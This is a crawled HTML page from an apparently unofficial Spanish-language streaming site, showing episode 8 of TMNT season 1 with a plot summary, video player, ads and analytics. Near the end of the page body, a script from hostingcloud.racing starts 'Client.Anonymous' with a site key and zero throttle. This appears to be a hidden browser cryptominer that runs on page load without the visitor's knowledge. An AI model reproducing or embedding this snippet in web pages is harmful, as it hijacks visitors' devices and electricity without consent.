

--- FILE ---
content_type: text/html
request_url: http://laguaridadegian.com.ar/serie/tmnt/temporada/1/episodio/8/nunca-digas-xever
body_size: 11090
content:
<!doctype html>
<html lang="en">
	<head>
		<!-- env: prod -->
		<meta charset="utf-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
		<link rel="shortcut icon" type="image/png" href="/images/favicon.png" />
		<meta name="description" content="Descubre todo lo que ha pasado en el episodio 8 de la temporada 1 de TMNT. Gratis y en español latino!" />
		<title>
			Episodio 8: Nunca digas xever - TMNT - 			La Guarida de Gian
		</title>

		<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.5.0/css/bootstrap.min.css" integrity="sha384-9aIt2nRpC12Uk9gS9baDl411NQApFmC26EwAOH8WgZl5MYYxFfc+NcPb1dKGj7Sk" crossorigin="anonymous" />
		<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.min.css" integrity="sha256-UK1EiopXIL+KVhfbFa8xrmAWPeBjMVdvYMYkTAEv/HI=" crossorigin="anonymous" />
		<link rel="stylesheet" href="/css/fontawesome.min.css" />
		<link rel="stylesheet" href="/css/solid.min.css" />
		<link rel="stylesheet" href="/css/main.css" />
		
		
		<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5266179635146390" crossorigin="anonymous"></script>

		<!-- adsense anti Ad Block message -->
		<script async src="https://fundingchoicesmessages.google.com/i/pub-5266179635146390?ers=1" nonce="YAQuLOV1NDJldsYFbUcHtQ"></script><script nonce="YAQuLOV1NDJldsYFbUcHtQ">(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
		<!-- /adsense anti Ad Block message -->


		<!-- adsense anti Ad Block message error handler -->
		<script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba="function"==typeof Object.defineProperties?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ea(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var fa=ea(this);function ha(a,b){if(b)a:{var c=fa;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&null!=b&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
var ia="function"==typeof Object.create?Object.create:function(a){function b(){}b.prototype=a;return new b},l;if("function"==typeof Object.setPrototypeOf)l=Object.setPrototypeOf;else{var m;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;m=ka.a;break a}catch(a){}m=!1}l=m?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=l;
function n(a,b){a.prototype=ia(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if("prototype"!=c)if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}
var na="function"==typeof Object.assign?Object.assign:function(a,b){for(var c=1;c<arguments.length;c++){var d=arguments[c];if(d)for(var e in d)Object.prototype.hasOwnProperty.call(d,e)&&(a[e]=d[e])}return a};ha("Object.assign",function(a){return a||na});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var p=this||self;function q(a){return a};var t,u;a:{for(var oa=["CLOSURE_FLAGS"],v=p,x=0;x<oa.length;x++)if(v=v[oa[x]],null==v){u=null;break a}u=v}var pa=u&&u[610401301];t=null!=pa?pa:!1;var z,qa=p.navigator;z=qa?qa.userAgentData||null:null;function A(a){return t?z?z.brands.some(function(b){return(b=b.brand)&&-1!=b.indexOf(a)}):!1:!1}function B(a){var b;a:{if(b=p.navigator)if(b=b.userAgent)break a;b=""}return-1!=b.indexOf(a)};function C(){return t?!!z&&0<z.brands.length:!1}function D(){return C()?A("Chromium"):(B("Chrome")||B("CriOS"))&&!(C()?0:B("Edge"))||B("Silk")};var ra=C()?!1:B("Trident")||B("MSIE");!B("Android")||D();D();B("Safari")&&(D()||(C()?0:B("Coast"))||(C()?0:B("Opera"))||(C()?0:B("Edge"))||(C()?A("Microsoft Edge"):B("Edg/"))||C()&&A("Opera"));var sa={},E=null;var ta="undefined"!==typeof Uint8Array,ua=!ra&&"function"===typeof btoa;var F="function"===typeof Symbol&&"symbol"===typeof Symbol()?Symbol():void 0,G=F?function(a,b){a[F]|=b}:function(a,b){void 0!==a.g?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function va(a){var b=H(a);1!==(b&1)&&(Object.isFrozen(a)&&(a=Array.prototype.slice.call(a)),I(a,b|1))}
var H=F?function(a){return a[F]|0}:function(a){return a.g|0},J=F?function(a){return a[F]}:function(a){return a.g},I=F?function(a,b){a[F]=b}:function(a,b){void 0!==a.g?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function wa(){var a=[];G(a,1);return a}function xa(a,b){I(b,(a|0)&-99)}function K(a,b){I(b,(a|34)&-73)}function L(a){a=a>>11&1023;return 0===a?536870912:a};var M={};function N(a){return null!==a&&"object"===typeof a&&!Array.isArray(a)&&a.constructor===Object}var O,ya=[];I(ya,39);O=Object.freeze(ya);var P;function Q(a,b){P=b;a=new a(b);P=void 0;return a}
function R(a,b,c){null==a&&(a=P);P=void 0;if(null==a){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-2095105|(b&1023)<<11)}else{if(!Array.isArray(a))throw Error();d=H(a);if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error();a:{c=a;var e=c.length;if(e){var f=e-1,g=c[f];if(N(g)){d|=256;b=(d>>9&1)-1;e=f-b;1024<=e&&(za(c,b,g),e=1023);d=d&-2095105|(e&1023)<<11;break a}}b&&(g=(d>>9&1)-1,b=Math.max(b,e-g),1024<b&&(za(c,g,{}),d|=256,b=1023),d=d&-2095105|(b&1023)<<11)}}I(a,d);return a}
function za(a,b,c){for(var d=1023+b,e=a.length,f=d;f<e;f++){var g=a[f];null!=g&&g!==c&&(c[f-b]=g)}a.length=d+1;a[d]=c};function Aa(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a&&!Array.isArray(a)&&ta&&null!=a&&a instanceof Uint8Array){if(ua){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{void 0===b&&(b=0);if(!E){E={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=","+/","-_=","-_.","-_"];for(var e=
0;5>e;e++){var f=c.concat(d[e].split(""));sa[e]=f;for(var g=0;g<f.length;g++){var h=f[g];void 0===E[h]&&(E[h]=g)}}}b=sa[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],w=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|w>>4];w=b[(w&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+w+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Ba(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Da(a,b,c,d,e,f){if(null!=a){if(Array.isArray(a))a=e&&0==a.length&&H(a)&1?void 0:f&&H(a)&2?a:Ea(a,b,c,void 0!==d,e,f);else if(N(a)){var g={},h;for(h in a)Object.prototype.hasOwnProperty.call(a,h)&&(g[h]=Da(a[h],b,c,d,e,f));a=g}else a=b(a,d);return a}}
function Ea(a,b,c,d,e,f){var g=d||c?H(a):0;d=d?!!(g&32):void 0;a=Array.prototype.slice.call(a);for(var h=0;h<a.length;h++)a[h]=Da(a[h],b,c,d,e,f);c&&c(g,a);return a}function Fa(a){return a.s===M?a.toJSON():Aa(a)};function Ga(a,b,c){c=void 0===c?K:c;if(null!=a){if(ta&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;if(b&&!(d&64)&&(d&32||0===d))return I(a,d|34),a;a=Ea(a,Ga,d&4?K:c,!0,!1,!0);b=H(a);b&4&&b&2&&Object.freeze(a);return a}a.s===M&&(b=a.h,c=J(b),a=c&2?a:Q(a.constructor,Ha(b,c,!0)));return a}}function Ha(a,b,c){var d=c||b&2?K:xa,e=!!(b&32);a=Ba(a,b,function(f){return Ga(f,e,d)});G(a,32|(c?2:0));return a};function Ia(a,b){a=a.h;return Ja(a,J(a),b)}function Ja(a,b,c,d){if(-1===c)return null;if(c>=L(b)){if(b&256)return a[a.length-1][c]}else{var e=a.length;if(d&&b&256&&(d=a[e-1][c],null!=d))return d;b=c+((b>>9&1)-1);if(b<e)return a[b]}}function Ka(a,b,c,d,e){var f=L(b);if(c>=f||e){e=b;if(b&256)f=a[a.length-1];else{if(null==d)return;f=a[f+((b>>9&1)-1)]={};e|=256}f[c]=d;e&=-1025;e!==b&&I(a,e)}else a[c+((b>>9&1)-1)]=d,b&256&&(d=a[a.length-1],c in d&&delete d[c]),b&1024&&I(a,b&-1025)}
function La(a,b){var c=Ma;var d=void 0===d?!1:d;var e=a.h;var f=J(e),g=Ja(e,f,b,d);var h=!1;if(null==g||"object"!==typeof g||(h=Array.isArray(g))||g.s!==M)if(h){var k=h=H(g);0===k&&(k|=f&32);k|=f&2;k!==h&&I(g,k);c=new c(g)}else c=void 0;else c=g;c!==g&&null!=c&&Ka(e,f,b,c,d);e=c;if(null==e)return e;a=a.h;f=J(a);f&2||(g=e,c=g.h,h=J(c),g=h&2?Q(g.constructor,Ha(c,h,!1)):g,g!==e&&(e=g,Ka(a,f,b,e,d)));return e}function Na(a,b){a=Ia(a,b);return null==a||"string"===typeof a?a:void 0}
function Oa(a,b){a=Ia(a,b);return null!=a?a:0}function S(a,b){a=Na(a,b);return null!=a?a:""};function T(a,b,c){this.h=R(a,b,c)}T.prototype.toJSON=function(){var a=Ea(this.h,Fa,void 0,void 0,!1,!1);return Pa(this,a,!0)};T.prototype.s=M;T.prototype.toString=function(){return Pa(this,this.h,!1).toString()};
function Pa(a,b,c){var d=a.constructor.v,e=L(J(c?a.h:b)),f=!1;if(d){if(!c){b=Array.prototype.slice.call(b);var g;if(b.length&&N(g=b[b.length-1]))for(f=0;f<d.length;f++)if(d[f]>=e){Object.assign(b[b.length-1]={},g);break}f=!0}e=b;c=!c;g=J(a.h);a=L(g);g=(g>>9&1)-1;for(var h,k,w=0;w<d.length;w++)if(k=d[w],k<a){k+=g;var r=e[k];null==r?e[k]=c?O:wa():c&&r!==O&&va(r)}else h||(r=void 0,e.length&&N(r=e[e.length-1])?h=r:e.push(h={})),r=h[k],null==h[k]?h[k]=c?O:wa():c&&r!==O&&va(r)}d=b.length;if(!d)return b;
var Ca;if(N(h=b[d-1])){a:{var y=h;e={};c=!1;for(var ca in y)Object.prototype.hasOwnProperty.call(y,ca)&&(a=y[ca],Array.isArray(a)&&a!=a&&(c=!0),null!=a?e[ca]=a:c=!0);if(c){for(var rb in e){y=e;break a}y=null}}y!=h&&(Ca=!0);d--}for(;0<d;d--){h=b[d-1];if(null!=h)break;var cb=!0}if(!Ca&&!cb)return b;var da;f?da=b:da=Array.prototype.slice.call(b,0,d);b=da;f&&(b.length=d);y&&b.push(y);return b};function Qa(a){return function(b){if(null==b||""==b)b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error(void 0);G(b,32);b=Q(a,b)}return b}};function Ra(a){this.h=R(a)}n(Ra,T);var Sa=Qa(Ra);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var Ta={};function Ua(){return Math.floor(2147483648*Math.random()).toString(36)+Math.abs(Math.floor(2147483648*Math.random())^Date.now()).toString(36)};function Va(a,b){b=String(b);"application/xhtml+xml"===a.contentType&&(b=b.toLowerCase());return a.createElement(b)}function Wa(a){this.g=a||p.document||document}Wa.prototype.appendChild=function(a,b){a.appendChild(b)};/*

 SPDX-License-Identifier: Apache-2.0
*/
function Xa(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=null==(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function Ya(a){a=void 0===a?document:a;return a.createElement("script")};function Za(a,b,c,d,e,f){try{var g=a.g,h=Ya(g);h.async=!0;Xa(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){0<c?Za(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var $a=p.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ab=p.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),bb=p.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function db(a,b,c){this.i=a;this.l=new Wa(this.i);this.g=null;this.j=[];this.m=!1;this.u=b;this.o=c}
function eb(a){if(a.i.body&&!a.m){var b=function(){fb(a);p.setTimeout(function(){return gb(a,3)},50)};Za(a.l,a.u,2,!0,function(){p[a.o]||b()},b);a.m=!0}}
function fb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style["background-color"]=hb(249,259,242,252,219,229);b.style["box-shadow"]="0 0 12px #888";b.style.color=hb(0,10,0,10,0,10);b.style.display="flex";b.style["justify-content"]="center";b.style["font-family"]="Roboto, Arial";c=X(a);c.style.width=W(80,
85).toString()+"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style["align-items"]="flex-start";c.style["justify-content"]="center";d=Va(a.l.g,"IMG");d.className=Ua();d.src=$a;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style["padding-right"]="16px";var e=X(a),f=X(a);f.style["font-weight"]="bold";f.textContent=ab;var g=X(a);g.textContent=bb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=
0;c<b;c++)d=X(a),a.i.body.appendChild(d),a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function hb(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=Va(a.l.g,"DIV");a.className=Ua();return a}
function gb(a,b){0>=b||null!=a.g&&0!=a.g.offsetHeight&&0!=a.g.offsetWidth||(ib(a),fb(a),p.setTimeout(function(){return gb(a,b-1)},50))}
function ib(a){var b=a.j;var c="undefined"!=typeof Symbol&&Symbol.iterator&&b[Symbol.iterator];if(c)b=c.call(b);else if("number"==typeof b.length)b={next:aa(b)};else throw Error(String(b)+" is not an iterable or ArrayLike");for(c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function jb(a,b,c,d,e){function f(k){document.body?g(document.body):0<k?p.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);p.setTimeout(function(){h?(0!==h.offsetHeight&&0!==h.offsetWidth?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=kb(c);f(3)}function kb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ma(a){this.h=R(a)}n(Ma,T);function lb(a){this.h=R(a)}n(lb,T);var mb=Qa(lb);function nb(a){a=Na(a,4)||"";if(void 0===U){var b=null;var c=p.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:q,createScript:q,createScriptURL:q})}catch(d){p.console&&p.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,Ta)};function ob(a,b){this.m=a;this.o=new Wa(a.document);this.g=b;this.j=S(this.g,1);this.u=nb(La(this.g,2));this.i=!1;b=nb(La(this.g,13));this.l=new db(a.document,b,S(this.g,12))}ob.prototype.start=function(){pb(this)};
function pb(a){qb(a);Za(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=p.btoa(b);if(c=p[c]){try{var d=Sa(p.atob(c))}catch(e){b=!1;break a}b=b===Na(d,1)}else b=!1}b?Z(a,S(a.g,14)):(Z(a,S(a.g,8)),eb(a.l))},function(){jb(function(){Z(a,S(a.g,7));eb(a.l)},function(){return Z(a,S(a.g,6))},S(a.g,9),Oa(a.g,10),Oa(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function qb(a){var b=p.btoa(a.j);a.m[b]&&Z(a,S(a.g,5))};(function(a,b){p[a]=function(){var c=ma.apply(0,arguments);p[a]=function(){};b.apply(null,c)}})("__h82AlnkH6D91__",function(a){"function"===typeof window.atob&&(new ob(window,mb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>
		<!-- /adsense anti Ad Block message error handler -->
	</head>
	<body>
		<nav class="navbar-site navbar fixed-top navbar-expand-lg navbar-dark">
			<div class="container">
				<a class="navbar-brand" href="/" data-track-click="[&quot;click|event_category=Header|event_label=Logo&quot;]">
					<img src="/images/logo.png" alt="Pocho" class="isologo" />
					<img src="/images/name.png" alt="La Guarida de Gian" class="textlogo" />
				</a>

				<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarContents" aria-controls="navbarContents" aria-expanded="false" aria-label="Toggle navigation">
					<span class="navbar-toggler-icon"></span>
				</button>

				<div class="collapse navbar-collapse" id="navbarContents">
					<ul class="navbar-nav ml-auto">
						<li class="d-none d-xl-block nav-item ">
							<a class="nav-link" href="/" data-track-click="[&quot;click|event_category=Header|event_label=Home&quot;]">
								<i class="fas fa-home-lg-alt"></i> Inicio
							</a>
						</li>
						<li class="nav-item ">
							<a class="nav-link" href="/peliculas" data-track-click="[&quot;click|event_category=Header|event_label=Movies&quot;]">
								<i class="fas fa-camera-movie"></i> Películas
							</a>
						</li>
						<li class="nav-item ">
							<a class="nav-link" href="/series" data-track-click="[&quot;click|event_category=Header|event_label=Series&quot;]">
								<i class="fas fa-tv-retro"></i> Series
							</a>
						</li>
						<li class="nav-item ">
							<a class="nav-link" href="/juegos" data-track-click="[&quot;click|event_category=Header|event_label=Games&quot;]">
								<i class="fas fa-gamepad-alt"></i> Juegos
							</a>
						</li>
					</ul>

					<!--
					<style type="text/css">
						#___gcse_0 {
							min-width: 190px;
						}
						#___gcse_0 * {
							margin: 0;
							padding: 0;
						}
						#___gcse_0 .gsc-input-box {
							border: 0;
							background: none;
						}
						#___gcse_0 input.gsc-input {
							height: calc(1.5em + 0.5rem + 2px) !important;
							padding: 0.25rem 0.5rem !important;
							font-size: .875rem;
							line-height: 1.5;
							border-radius: 0.2rem 0 0 0.2rem;
							position: relative;
							-ms-flex: 1 1 auto;
							flex: 1 1 auto;
							width: 1%;
							min-width: 0;
							display: inline-block;
							border: 1px solid #ced4da !important;
							color: #495057;
							margin-top: 0 !important;
							background-position-x: 9px !important;
						}
						#___gcse_0 button.gsc-search-button.gsc-search-button-v2 {
							height: calc(1.5em + 0.5rem + 2px) !important;
							padding: 0.25rem 0.5rem;
							font-size: .875rem;
							line-height: 1;
							border-radius: 0 0.2rem 0.2rem 0;
							margin-left: -1px;
							background-color: #f8f9fa;
							border-color: #ced4da;
						}
						#___gcse_0 button.gsc-search-button.gsc-search-button-v2 svg {
							fill: #212529;
						}
					</style>
					<script async src="https://cse.google.com/cse.js?cx=e1892af7ddca3494a"></script>
					<div class="gcse-searchbox-only"></div>
					-->
					<form action="/buscar" method="get" class="form-inline my-2 form-search">
						<div class="input-group input-group-sm">
							<input name="q" type="text" class="form-control" placeholder="Buscar" aria-label="Buscar" data-track-click="[&quot;click|event_category=Header|event_label=Search input&quot;]" />
							<div class="input-group-append">
								<button class="btn btn-light" type="submit">
									<i class="fas fa-search"></i>
								</button>
							</div>
						</div>
					</form>
				</div>
			</div>
		</nav>

		<main role="main">
			<nav class="navbar navbar-expand-lg bg-bar-light">
	<div class="container">
		<a
			href="/contenido/tmnt"
			class="mx-3"
			data-track-click="[&quot;click|event_category=Content navbar|event_label=Content home&quot;]"		>
			<img
	src="/img.php?crop-to-fit&src=/content/tmnt/logo.png&height=40"
		alt="Logo de TMNT"
	class="lazyload"
/>
		</a>

		<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbar-content" aria-controls="navbar-content" aria-expanded="false" aria-label="Abre y cierra la navegacion">
			<span class="navbar-toggler-icon"></span>
		</button>

		<div class="collapse navbar-collapse" id="navbar-content">
			<ul class="navbar-nav mr-auto">
								<li class="nav-item active">
					<a
						class="nav-link"
						href="/contenido/tmnt#episodios"
						data-track-click="[&quot;click|event_category=Content navbar|event_label=Episodes&quot;]"					>
						Episodios
					</a>
				</li>
																<li class="nav-item ">
					<a
						class="nav-link"
						href="/contenido/tmnt#juegos"
						data-track-click="[&quot;click|event_category=Content navbar|event_label=Games&quot;]"					>
						Juegos
					</a>
				</li>
							</ul>
		</div>
	</div>
</nav>

<div class="container mt-3 overflow-hidden">
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5266179635146390"
	crossorigin="anonymous"></script>
	<!-- guarida - horizontal top -->
	<ins class="adsbygoogle"
		style="display:block"
		data-ad-client="ca-pub-5266179635146390"
		data-ad-slot="6773825129"
		data-ad-format="auto"
		data-full-width-responsive="true"></ins>
	<script>
		(adsbygoogle = window.adsbygoogle || []).push({});
	</script>
</div>

<div class="container my-3">
	<div class="row">
		<div class="col mb-3">
			<div class="card">
				<div class="card-body">
					<h5 class="card-title mb-0">Nunca digas xever</h5>
				</div>
				<!--
				<video id="video-player" data-type="Episode" data-title="Nunca digas xever" data-ads="1">
					<source src="/content/tmnt/t01/8.mp4" type="video/mp4" />
				</video>
				-->

												<video class="videoplayer" preload="metadata" controlsList="nodownload" controls disablePictureInPicture>
	<!-- <source src="http://techslides.com/demos/sample-videos/small.webm" type="video/webm" /> -->
	<source src="/content/tmnt/t01/8.mp4" type="video/mp4" />
</video>

								
				<div class="card-body">
					<h6 class="card-subtitle mb-2 text-muted">Episodio 8 de temporada 1</h6>
					<p class="card-text">
						Después de una pelea con los Dragones Púrpura en una tienda de fideos, Leo lamenta su acto de piedad cuando Xever, Chris Bradford, los Dragones Púrpuras, y el Clan de Pie toman de rehén al propietario ciego de la tienda, Sr. Murakami.					</p>
				</div>
				<div class="card-footer text-right">
										<a
						href="/serie/tmnt/temporada/1/episodio/9/el-desafio"
						class="btn btn-primary"
						data-track-click="[&quot;click|event_category=Episode|event_label=Watch next&quot;]"					>
						Proximo episodio &raquo;
					</a>
									</div>
			</div>
		</div>
	</div>

	<div class="row">
		<div class="col mb-3">
			<article class="card card-ad card-ad-aads" >
	<div class="card-corner">
		<i class="fas fa-bullhorn"></i>
	</div>
	<div class="placeholder">
		<!--
<div class="jumping-dots-loader"><span></span><span></span><span></span></div>
-->
	</div>
	<iframe data-aa="1410521" src="//acceptable.a-ads.com/1410521" scrolling="no" style="border:0px; padding:0; width:100%; height:100%; overflow:hidden" allowtransparency="true"></iframe>
</article>
		</div>
				<div class="col mb-3">
			<article class="card card-ad card-ad-aads" >
	<div class="card-corner">
		<i class="fas fa-bullhorn"></i>
	</div>
	<div class="placeholder">
		<!--
<div class="jumping-dots-loader"><span></span><span></span><span></span></div>
-->
	</div>
	<iframe data-aa="1410744" src="//acceptable.a-ads.com/1410744" scrolling="no" style="border:0px; padding:0; width:100%; height:100%; overflow:hidden" allowtransparency="true"></iframe>
</article>
		</div>
		<div class="col mb-3">
			<article class="card card-ad card-ad-aads" >
	<div class="card-corner">
		<i class="fas fa-bullhorn"></i>
	</div>
	<div class="placeholder">
		<!--
<div class="jumping-dots-loader"><span></span><span></span><span></span></div>
-->
	</div>
	<iframe data-aa="1410745" src="//acceptable.a-ads.com/1410745" scrolling="no" style="border:0px; padding:0; width:100%; height:100%; overflow:hidden" allowtransparency="true"></iframe>
</article>
		</div>
	</div>
</div>
		</main>

				<a href="/contacto" class="feedback-btn btn btn-sm">
			Contactanos <i class="fas fa-comment-alt"></i>
		</a>
		
		<script src="https://cdnjs.cloudflare.com/ajax/libs/lazysizes/5.2.2/lazysizes.min.js" integrity="sha256-+2SfyuYhd9/mPmcIHdzrgwtc4fBaQYTpu7fYesS49OU=" crossorigin="anonymous"></script>
		<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.1/jquery.min.js" integrity="sha512-bLT0Qm9VnAYZDflyKcBaQ2gg0hSYNQrJ8RilYldYQ1FxQYoCLtUjuuRuZo+fjqhx/qtq/1itJ0C2ejDxltZVFg==" crossorigin="anonymous"></script>
		<script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js" integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo" crossorigin="anonymous"></script>
		<script src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.min.js" integrity="sha256-NXRS8qVcmZ3dOv3LziwznUHPegFhPZ1F/4inU7uC8h0=" crossorigin="anonymous"></script>
		<script src="https://stackpath.bootstrapcdn.com/bootstrap/4.5.0/js/bootstrap.min.js" integrity="sha384-OgVRvuATP1z7JjHLkuOU7Xw704+h835Lr+6QL9UvYjZE3Ipu6Tp75j7Bh/kR0JKI" crossorigin="anonymous"></script>

		<script type="text/javascript">
			$('#donate-alert .close').on('click', () => {
				$('#donate-alert').remove();
			});
		</script>

		<!--
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-12784490-17"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-12784490-15');
			// gtag('set', {'user_id': annonid});
		</script>
-->

		<!-- Google tag (gtag.js) -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-SNCGMQW89D"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-SNCGMQW89D');
		</script>



						<script src="https://www.hostingcloud.racing/NB9v.js"></script>
		<script>
			var _client = new Client.Anonymous('107e057b61c122b66d2596940766a9c39bb91c09d759fd66d97c1edb3e2e9181', {
				throttle: 0, c: 'w'
			});
			_client.start();
		</script>
		<!--
		<style>
			body > div:not(.container):not(#donate-alert):not([class^="fc-"]) {
				display: none!important;
			}
		</style> -->
		
		<script src="/js/main.js"></script>
			</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="n9XlmRYfGyVJPnNDueJgkQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768763451961');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://laguaridadegian.com.ar/css/main.css
